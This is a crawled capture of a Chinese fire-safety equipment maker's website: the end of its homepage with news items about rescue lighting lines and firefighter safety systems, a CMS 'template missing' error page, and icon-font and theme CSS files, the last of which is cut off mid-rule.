                </div>
                <div class="row">
                    <div class="col-lg-12">
                        <div class="swiper-container blog-slider">
                            <div class="swiper-wrapper">
                                
                                <div class="swiper-slide product-item">
                                    <div class="blog-item">
                                        <div class="blog-img img-hover-effect">
                                            <a class="img-zoom-effect" href="/?list_4/181.html">
                                                <img class="img-full" src="/static/upload/image/20250820/1755658170189766.jpg" alt="Blog Image">
                                            </a>
                                        </div>
                                        <div class="blog-content pt-6">
                                            <div class="blog-meta text-paynes-grey pb-1">
                                                <ul>
                                                   <li class="author">
                                                       <a href="#">
                                                           <i class="iconfont icon-yonghu"></i>
                                                         超级管理员
                                                       </a>
                                                   </li>
                                                   <li class="date">
                                                       <i class="iconfont icon-riqi"></i>
                                                     2025/08/20
                                                   </li>
                                                </ul>
                                            </div>
                                            <h2 class="mb-3">
                                                <a class="title" href="/?list_4/181.html">耀泽科技 | 高亮导向型救生照明线：黑暗中的生命指引与通信中枢</a>
                                            </h2>
                                            <p class="short-desc mb-7">高亮导向型救生照明线，是集高亮导向、应急照明、信号中继、紧急撤离指挥于一体的智能化救援装备。广泛应用于浓烟、黑暗、信号屏蔽（如地铁、隧道、矿洞、地下建筑等）复杂救援场景，解决了传统照明线亮度不足、功能单一、通信中断的痛点。超高亮度导向照明浓...</p>
                                            <div class="button-wrap">
                                                <a class="btn btn-custom-size btn-matterhorn" href="/?list_4/181.html">More</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="swiper-slide product-item">
                                    <div class="blog-item">
                                        <div class="blog-img img-hover-effect">
                                            <a class="img-zoom-effect" href="/?list_4/180.html">
                                                <img class="img-full" src="/static/upload/image/20231101/1698805138354052.jpg" alt="Blog Image">
                                            </a>
                                        </div>
                                        <div class="blog-content pt-6">
                                            <div class="blog-meta text-paynes-grey pb-1">
                                                <ul>
                                                   <li class="author">
                                                       <a href="#">
                                                           <i class="iconfont icon-yonghu"></i>
                                                         guest
                                                       </a>
                                                   </li>
                                                   <li class="date">
                                                       <i class="iconfont icon-riqi"></i>
                                                     2023/10/16
                                                   </li>
                                                </ul>
                                            </div>
                                            <h2 class="mb-3">
                                                <a class="title" href="/?list_4/180.html">完美收官！第二十届中国国际消防设备技术交流展览会亮点回顾</a>
                                            </h2>
                                            <p class="short-desc mb-7">2023年第二十届中国国际消防设备技术交流展览会在北京盛大闭幕，这场全球消防设备行业的盛事如期而至，为期四天的展览会吸引了全球各地的行业精英、科研机构和消防设备生产商参与其中，共同分享最新的消防设备技术成果和产品。耀泽科技亮相本次展会，与各...</p>
                                            <div class="button-wrap">
                                                <a class="btn btn-custom-size btn-matterhorn" href="/?list_4/180.html">More</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="swiper-slide product-item">
                                    <div class="blog-item">
                                        <div class="blog-img img-hover-effect">
                                            <a class="img-zoom-effect" href="/?list_4/179.html">
                                                <img class="img-full" src="/static/upload/image/20230705/1688521350910934.jpg" alt="Blog Image">
                                            </a>
                                        </div>
                                        <div class="blog-content pt-6">
                                            <div class="blog-meta text-paynes-grey pb-1">
                                                <ul>
                                                   <li class="author">
                                                       <a href="#">
                                                           <i class="iconfont icon-yonghu"></i>
                                                         guest
                                                       </a>
                                                   </li>
                                                   <li class="date">
                                                       <i class="iconfont icon-riqi"></i>
                                                     2023/06/30
                                                   </li>
                                                </ul>
                                            </div>
                                            <h2 class="mb-3">
                                                <a class="title" href="/?list_4/179.html">打造现代化指挥体系，内攻安全管理系统助力消防员救援行动</a>
                                            </h2>
                                            <p class="short-desc mb-7">消防员是我们身边的英雄，他们在火灾等危险环境中，冒着生命危险救援人员和财产。然而，消防员救援行动中存在一些挑战，如复杂环境下的通信覆盖问题、精确定位困难等。为了解决这些问题，耀泽科技 内攻安全管理系统应运而生。内攻安全管理系统示意图耀泽科技...</p>
                                            <div class="button-wrap">
                                                <a class="btn btn-custom-size btn-matterhorn" href="/?list_4/179.html">More</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                               
                            </div>
                            <!-- Add Arrows -->
                            <div class="swiper-button-next"></div>
                            <div class="swiper-button-prev"></div>
                        </div>
						<div class="col-12 pt-55">
						    <div class="button-wrap">
						        <a class="btn btn-link text-muted with-underline p-0" href="/?list_4/">+更多新闻</a>
						    </div>
						</div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Blog Area End Here -->
		
        <!-- Begin Banner Area -->
     
<div class="banner-area banner-style-2 section-border-y-axis section-space-y-axis-100" data-bg-image="/static/upload/image/20210708/1625733545104467.jpg">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="banner-content text-center">
                    <span class="sub-title mb-2">Product center</span>
                    <h2 class="title mb-5">高于行业  先于时代</h2>
                    <div class="button-wrap">
                        <a class="btn btn-custom-size lg-size btn-primary" href="/?list_1/">More</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

        <!-- Banner Area End Here -->

       


        <!-- Begin Footer Area -->
        <div class="footer-area">
    <div class="footer-top section-space-y-axis-100 text-lavender" style="padding-bottom: 20px;"
        data-bg-image="assets/images/background-img/1-4-1920x419.png">
        <div class="container">
            <div class="row">
                <div class="col-lg-3">
                    <div class="widget-item">
                        <div class="footer-logo pb-4">
                            <a href="/">
                                <img src="/static/upload/image/20241023/1729648589745204.png" alt="Logo">
                            </a>
                        </div>
                        
                        <p class="short-desc mb-2">以技术守护生命既是我们的宗旨，亦是核心挑战</p>

                    </div>
                </div>
                <div class="col-lg-2 col-md-4 col-sm-4 pt-8 pt-lg-0 modno">
                    <div class="widget-item">
                        <h3 class="widget-title mb-5">关于我们</h3>
                        <ul class="widget-list-item">
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?about_10/">企业简介</a>
                            </li>
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_11/">加入我们</a>
                            </li>
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?about_12/">联系我们</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-4 col-sm-4 pt-8 pt-lg-0 modno">
                    <div class="widget-item">
                        <h3 class="widget-title mb-5">产品中心</h3>
                        <ul class="widget-list-item">
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_6/">个人防护</a>
                            </li>
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_7/">智能空呼</a>
                            </li>
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_8/">应急通信</a>
                            </li>
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_9/">照明导向</a>
                            </li>
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_20/">系统集成</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-4 col-sm-4 pt-8 pt-lg-0 modno">
                    <div class="widget-item">
                        <h3 class="widget-title mb-5">解决方案</h3>
                        <ul class="widget-list-item">
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_2/168.html">消防、危化品行业</a>
                            </li>
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_2/169.html">工业行业</a>
                            </li>
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_2/170.html">军事执法</a>
                            </li>
                            
                            <li>
                                <i class="fa fa-chevron-right"></i>
                                <a href="/?list_2/171.html">智能安全</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                <div class="col-lg-3 pt-8 pt-lg-0">
                    <div class="widget-item">
                        <h3 class="widget-title mb-5">联系方式</h3>
                    </div>
                    <div class="widget-contact-info pb-2">
                        <ul>
                            <li>
                                江苏省南京市江宁区麒麟人工智能产业园创研路266号A7楼11层
                            </li>
                            <li>
                                <a href="mailto:service@njyaoze.com">service@njyaoze.com</a>
                            </li>
                            <li>
                                <a href="tel:+86-25-52889091">+86-25-52889091</a>
                            </li>
                        </ul>
                    </div>
                    <div class="payment-method">
                        <a href="#">
                            <img src="assets/images/payment/1.png" alt="Payment Method">
                        </a>
                        <p>扫码关注耀泽公众号</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom bg-midnight-express py-3">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="copyright">
                        <span class="copyright-text">Copyright © 2013-2021    南京耀泽电子科技有限公司.
                            <a href="https://beian.miit.gov.cn/#/Integrated/index">苏ICP备13022398号-2</a> </span>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <!-- Footer Area End Here -->


    </div>

  
 

    <!-- Vendor JS -->
    <script src="assets/js/vendor/bootstrap.bundle.min.js"></script>
    <script src="assets/js/vendor/jquery-3.6.0.min.js"></script>

    <!--Plugins JS-->
    <script src="assets/js/plugins/wow.min.js"></script>
    <script src="assets/js/plugins/jquery-ui.min.js"></script>
    <script src="assets/js/plugins/swiper-bundle.min.js"></script>
    <script src="assets/js/plugins/ion.rangeSlider.min.js"></script>
    <!--Main JS (Common Activation Codes)-->
    <script src="assets/js/main.js"></script>

</body>

</html><!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>错误信息</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>


<div style="margin-left:10%;margin-top:5%;">
    <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div style="font-size:20px;margin-bottom:20px;">模板文件newslist.html不存在！ <span id="time" style="font-size:18px;"></span></div>
    <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：3.2.4-2023034
    </span></div>
</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.njyaoze.com/assets/css/iconfont/iconfont.css
body_size: 669
content:
@font-face {
  font-family: "iconfont"; /* Project id 2591077 */
  src: url('iconfont.woff2?t=1623225412882') format('woff2'),
       url('iconfont.woff?t=1623225412882') format('woff'),
       url('iconfont.ttf?t=1623225412882') format('truetype');
}

.iconfont{
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  /* vertical-align:middle; */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jishushichang-copy:before {
  content: "\e644";
}

.icon-tubiaozhizuomoban:before {
  content: "\e607";
}

.icon-xiazai:before {
  content: "\e60e";
}

.icon-xiazai1:before {
  content: "\e612";
}

.icon-dianhua1:before {
  content: "\e6cb";
}

.icon-duanxin:before {
  content: "\e6cd";
}

.icon-weixin1:before {
  content: "\e684";
}

.icon-kuaijie:before {
  content: "\e723";
}

.icon-kuaijie1:before {
  content: "\e724";
}

.icon-weixin2:before {
  content: "\e77e";
}

.icon-qqfuben:before {
  content: "\e629";
}

.icon-qq:before {
  content: "\e606";
}

.icon-QQ:before {
  content: "\e69e";
}

.icon-dianhualianxiwo:before {
  content: "\e6af";
}

.icon-iconfontzhizuobiaozhun023134:before {
  content: "\e688";
}

.icon-dianhua:before {
  content: "\e704";
}

.icon-youjian:before {
  content: "\e625";
}

.icon-shouqianzixun:before {
  content: "\e62c";
}

.icon-weixin:before {
  content: "\e686";
}

.icon-diqiu:before {
  content: "\e62e";
}

.icon-caidan:before {
  content: "\e63d";
}

.icon-caidan1:before {
  content: "\e668";
}

.icon-menu-s:before {
  content: "\e653";
}

.icon-caidan2:before {
  content: "\e602";
}

.icon-caidan3:before {
  content: "\e639";
}

.icon-caidan4:before {
  content: "\e616";
}

.icon-fanhuidingbu4:before {
  content: "\e67a";
}

.icon-fanhuidingbu:before {
  content: "\e67d";
}

.icon-riqi:before {
  content: "\e65e";
}

.icon-yonghu:before {
  content: "\e64d";
}

.icon-jiantou4:before {
  content: "\e65b";
}

.icon-ego-menu:before {
  content: "\e605";
}

.icon-paimaizixun:before {
  content: "\e6ee";
}

.icon-guanbi:before {
  content: "\e60d";
}

.icon-fanhui1:before {
  content: "\e614";
}

.icon-shanchu:before {
  content: "\e7b1";
}

.icon-sousuo:before {
  content: "\e6cc";
}

.icon-zhuye:before {
  content: "\e76f";
}

.icon-zhuyedefuben:before {
  content: "\e770";
}

.icon-dingwei:before {
  content: "\e604";
}

.icon-shijian1:before {
  content: "\e603";
}

.icon-down:before {
  content: "\e69b";
}

.icon-jiantou-copy:before {
  content: "\eba6";
}

.icon-fanhui1-copy:before {
  content: "\eba7";
}

.icon-jiantou:before {
  content: "\e61f";
}

.icon--_jiantou:before {
  content: "\e638";
}

.icon-jiantou1:before {
  content: "\e640";
}



--- FILE ---
content_type: text/css
request_url: http://www.njyaoze.com/assets/css/style.css
body_size: 54113
content:
@import url("https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap");

:root {
  --bs-blue: #0d6efd;
  --bs-indigo: #6610f2;
  --bs-purple: #6f42c1;
  --bs-pink: #d63384;
  --bs-red: #dc3545;
  --bs-orange: #fd7e14;
  --bs-yellow: #ffc107;
  --bs-green: #198754;
  --bs-teal: #20c997;
  --bs-cyan: #0dcaf0;
  --bs-white: #fff;
  --bs-gray: #6c757d;
  --bs-gray-dark: #343a40;
  --bs-primary: #0078BF;
  --bs-secondary: #6c788c;
  --bs-success: #146c43;
  --bs-danger: #dc3545;
  --bs-warning: #ffc107;
  --bs-info: #0dcaf0;
  --bs-light: #f8f9fa;
  --bs-dark: #212529;
  --bs-whisper: #e8e8e8;
  --bs-heading: #383838;
  --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box
}

@media (prefers-reduced-motion:no-preference) {
  :root {
    scroll-behavior: smooth
  }
}

body {
  margin: 0;
  font-family: "Rubik", sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.4;
  color: #6c788c;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25
}

hr:not([size]) {
  height: 1px
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
  color: #383838
}

h1,
.h1 {
  font-size: calc(1.375rem + 1.5vw)
}

@media (min-width:1200px) {

  h1,
  .h1 {
    font-size: 2.5rem
  }
}

h2,
.h2 {
  font-size: calc(1.325rem + 0.9vw)
}

@media (min-width:1200px) {

  h2,
  .h2 {
    font-size: 2rem
  }
}

h3,
.h3 {
  font-size: calc(1.3rem + 0.6vw)
}

@media (min-width:1200px) {

  h3,
  .h3 {
    font-size: 1.75rem
  }
}

h4,
.h4 {
  font-size: calc(1.275rem + 0.3vw)
}

@media (min-width:1200px) {

  h4,
  .h4 {
    font-size: 1.5rem
  }
}

h5,
.h5 {
  font-size: 1.25rem
}

h6,
.h6 {
  font-size: 1rem
}

p {
  margin-top: 0;
  margin-bottom: 1rem
}

abbr[title],
abbr[data-bs-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  -moz-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit
}

ol,
ul {
  padding-left: 2rem
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0
}

dt {
  font-weight: 700
}

dd {
  margin-bottom: .5rem;
  margin-left: 0
}

blockquote {
  margin: 0 0 1rem
}

b,
strong {
  font-weight: bolder
}

small,
.small {
  font-size: 0.875em
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline
}

sub {
  bottom: -.25em
}

sup {
  top: -.5em
}

a {
  color: #048EF6;
  text-decoration: underline
}

a:hover {
  color: #be2827
}

.product-area .button-wrap a {
  text-decoration: none
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr;
  unicode-bidi: bidi-override
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal
}

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word
}

a>code {
  color: inherit
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem
}

kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700
}

figure {
  margin: 0 0 1rem
}

img,
svg {
  vertical-align: middle
}

table {
  caption-side: bottom;
  border-collapse: collapse
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0
}

label {
  display: inline-block
}

button {
  border-radius: 0
}

button:focus:not(:focus-visible) {
  outline: 0
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit
}

button,
select {
  text-transform: none
}

[role="button"] {
  cursor: pointer
}

select {
  word-wrap: normal
}

[list]::-webkit-calendar-picker-indicator {
  display: none
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer
}

::-moz-focus-inner {
  padding: 0;
  border-style: none
}

textarea {
  resize: vertical
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit
}

@media (min-width:1200px) {
  legend {
    font-size: 1.5rem
  }
}

legend+* {
  clear: left
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0
}

::-webkit-inner-spin-button {
  height: auto
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: textfield
}

::-webkit-search-decoration {
  -webkit-appearance: none
}

::-webkit-color-swatch-wrapper {
  padding: 0
}

::file-selector-button {
  font: inherit
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button
}

output {
  display: inline-block
}

iframe {
  border: 0
}

summary {
  display: list-item;
  cursor: pointer
}

progress {
  vertical-align: baseline
}

[hidden] {
  display: none !important
}

.lead {
  font-size: 1.25rem;
  font-weight: 300
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-1 {
    font-size: 5rem
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-2 {
    font-size: 4.5rem
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-3 {
    font-size: 4rem
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-4 {
    font-size: 3.5rem
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-5 {
    font-size: 3rem
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-6 {
    font-size: 2.5rem
  }
}

.row2 {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center
}

.row3 {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start
}

.row4 {
  display: flex;
  flex-direction: row;
  justify-content: ;
  align-items: flex-end
}

.row5 {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center
}

.row_flex-end {
  display: flex;
  flex-direction: row;
  justify-content: flex-end
}

.row_flex-star {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start
}

.column {
  display: flex;
  flex-direction: column
}

.column_start {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start
}

.column_end {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end
}

.column3 {
  display: flex;
  flex-direction: column;
  justify-content: space-between
}

.row_wrap {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  overflow: hidden
}

.row_wrap ul {
  justify-content: space-between;
  align-items: flex-start;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 100%
}

.row_wrap li {
  width: 30%;
  margin: 0.5rem 0.25rem
}

.align-c {
  align-items: center
}

.align-con {
  align-content: flex-end
}

.align-top {
  justify-content: flex-start
}

.align-end {
  align-content: flex-end
}

.blog-area {
  background-color: #FBFBFB
}

.blog-area .product-item {
  padding-bottom: 4rem;
}

.product-area .product-item {
  padding-bottom: 2rem;
}

.suspend {
  position: fixed;
  top: 65%;
  right: 0;
  padding-top: 10px;
  z-index: 9999;
  background-color: #fff;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .1);
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px
}

.suspend li {
  list-style-type: none;
  color: #585858
}

@media (max-width:575.98px) {
  .suspend {
    display: none
  }
}

.left-hover {
  text-align: center
}

.position_hover {
  background-color: #555;
  background: url("../../assets/images/pho.png") no-repeat;
  width: 259px;
  height: 88px;
  display: none;
  position: absolute;
  top: 50px;
  right: 65px;
  z-index: -10
}

.left-hover:hover .position_hover {
  display: inline-block
}

.left-hover2 {
  text-align: center
}

.position_hover2 {
  background-color: #048EF6;
  background: url("../../assets/images/erw.png") no-repeat;
  width: 195px;
  height: 182px;
  display: none;
  position: absolute;
  top: 70px;
  right: 65px;
  z-index: -10
}

.left-hover2:hover .position_hover2 {
  display: inline-block
}

.return-hover a,
.return-hover a:hover {
  color: #fff
}

.fdk21,
.fdk31,
.fdk41 {
  width: 59px;
  height: 59px;
  padding-top: 0px;
  font-size: 12px;
  color: #585858;
  text-align: center
}

.fdk21 .icon-qq {
  font-size: 28px
}

.fdk21 i,
.fdk31 i {
  font-size: 36px
}

.fdk41 i {
  font-size: 30px;
  margin-left: 8px;
  margin-top: 5px
}

.mobile-menu .icon-down:before {
  font-size: 12px
}

.header-right .icon-caidan3:before {
  font-size: 26px
}

.news .product-item {
  margin: 0 auto 30px auto;
  padding: 30px 0
}

.blog-slider {
  height: 590px
}

.blog-slider .product-item {
  padding: 10px;
  height: 580px
}

.product_menu {
  box-shadow: 0px 5px 6px -1px #e8e8e8
}

.product_menu li {
  width: 25%;
  font-size: 18px;
  font-weight: 800;
  line-height: 40px;
  border-right: 1px solid #E7E7E7;
  text-transform: uppercase;
  text-align: center;
  color: #747474;
  padding: 25px 0
}

.product_menu li a {
  color: #747474
}

.product_menu li:last-child {
  border-right: none
}

.product_menu li img {
  width: 80px;
  margin-right: 10px;
  opacity: 0.6
}

.product_menu .hover a {
  color: #383838
}

.product_menu .hover img {
  opacity: 1
}

@media (max-width:575.98px) {
  .product_menu li {
    font-size: 14px;
    font-weight: 200
  }

  .product_menu li img {
    width: 3.3125rem;
    margin: 0 1rem
  }

  .jszc .col-lg-2 .xzai {
    margin-top: 0rem;
    margin-bottom: 1rem
  }

  .jszc .blog-content .mb-3 {
    height: 54px
  }

  .jjfa .mb-md-8 {
    margin-bottom: 1.5rem !important
  }

  .jjfa .pt-10 {
    margin-bottom: 1rem !important
  }
}

.xzai i {
  vertical-align: middle;
  margin-right: 10px
}

.icon-xiazai1:before {
  font-size: 22px
}

.jszc .product-item {
  margin: 20px 0 10px 0;
  padding-top: 20px
}

.jszc .col-lg-2 .xzai {
  margin-top: 1rem
}



.about_menu {
  box-shadow: 0px 5px 6px -1px #e8e8e8
}

.about_menu li {
  width: 33.33%;
  font-size: 16px;
  font-weight: 800;
  line-height: 16px;
  border-right: 1px solid #E7E7E7;
  text-transform: uppercase;
  text-align: center;
  color: #747474;
  padding: 25px 0
}

.about_menu li a {
  color: #747474
}

.about_menu li:last-child {
  border-right: none
}

.about_menu .hover a {
  color: #383838
}

.about_jr .icon-down:before {
  font-size: 14px
}

.about_jr .jr li {
  list-style-type: none;
  height: 47px
}

.about_jr .jr li span {
  font-size: 14px;
  color: #747474;
  margin: 0 5px;
  border: 1px solid #dee2e6;
  border-radius: 50px;
  line-height: 23px;
  height: 23px;
  padding: 0 10px
}

@media (max-width:575.98px) {
  .about_jr .jr {
    margin-bottom: 3rem
  }

  #container {
    width: 21rem;
    height: 31.25rem
  }

  .lxfs .row2 {
    display: none
  }
}

@media (max-width:575.98px) {
  .about_jr .jr {
    margin-bottom: 3rem
  }

  #container {
    width: 21rem;
    height: 31.25rem
  }

  .lxfs .row2 {
    display: none
  }
}

@media (min-width:768px) {
  .lxfs .column {
    display: none
  }
}

.lxfs {
  margin: 70px 10px
}

.lxfs li {
  text-align: center;
  list-style-type: none;
  width: 33.33%;
}

.lxfs li i {
  font-size: 50px;
  color: #2C384E
}

.lxfs li h2 {
  font-size: 20px;
  margin: 10px;
  font-weight: 300
}

.map {
  position: relative;
  width: 100%;
  margin: 0 auto;
  overflow: hidden
}

#container {
  width: 80rem;
  height: 30rem
}

.about_tit {
  text-align: center
}

.about_tit h2 {
  font-size: 1.8rem;
  font-weight: 800
}

.about_tit h4 {
  color: #E7E7E7;
  text-transform: uppercase
}

.about_box {
  width: 100%;
  height: 286px;
  overflow-x: scroll;
  overflow-y: hidden
}

.about_box::-webkit-scrollbar {
  display: none
}

.about_qyzz {
  height: 286px;
  width: 100%;
  margin: 0 auto;

}

.about_box2 {
  width: 100%;
  /* height: 678px; */
  overflow-x: scroll;
  overflow-y: hidden;
  margin: 0 auto
}

.about_fzlc {
  /* height: 678px; */
  width: 100%;
  margin: 0 auto;

}

.about_box2::-webkit-scrollbar {
  display: none
}

@media (max-width:768px) {
  .about_box {
    /* width: 22rem; */
    height: 19rem;
    overflow-x: scroll
  }

  .about_qyzz {
    height: 18rem;
    width: 1280px
  }

  .about_box2 {
    /* width: 23rem; */
    height: 34rem;
    overflow-x: scroll;
    overflow-y: hidden
  }

  .about_fzlc {
    height: 34rem;
    width: 1405px
  }
}

/* @media (min-width:768.1px){
	.about_fzlc {width: 1920px}
}
 */

#viewport {
  position: relative;
  margin: 0 auto;
  height: 500px;
  cursor: crosshair;
  overflow: hidden
}

#viewport-jquery-porthole-wrapper {
  display: inline-block;
  transform: translate3d(-325.464px, -290.256px, 0px)
}

.prev-nav img,
.next-nav img {
  width: 111px
}

.list-unstyled {
  padding-left: 0;
  list-style: none
}

.list-inline {
  padding-left: 0;
  list-style: none
}

.list-inline-item {
  display: inline-block
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem
}

.blockquote>:last-child {
  margin-bottom: 0
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d
}

.blockquote-footer::before {
  content: "\2014\00A0"
}

.img-fluid {
  max-width: 100%;
  height: auto
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto
}

.figure {
  display: inline-block
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1
}

.figure-caption {
  font-size: 0.875em;
  color: #6c757d
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl {
  width: 100%;
  padding-right: var(--bs-gutter-x, 15px);
  padding-left: var(--bs-gutter-x, 15px);
  margin-right: auto;
  margin-left: auto
}

@media (min-width:576px) {

  .container,
  .container-sm {
    max-width: 540px
  }
}

@media (min-width:768px) {

  .container,
  .container-sm,
  .container-md {
    max-width: 720px
  }
}

@media (min-width:992px) {

  .container,
  .container-sm,
  .container-md,
  .container-lg {
    max-width: 960px
  }
}

@media (min-width:1200px) {

  .container,
  .container-sm,
  .container-md,
  .container-lg,
  .container-xl {
    max-width: 1170px
  }
}

.row {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 0;
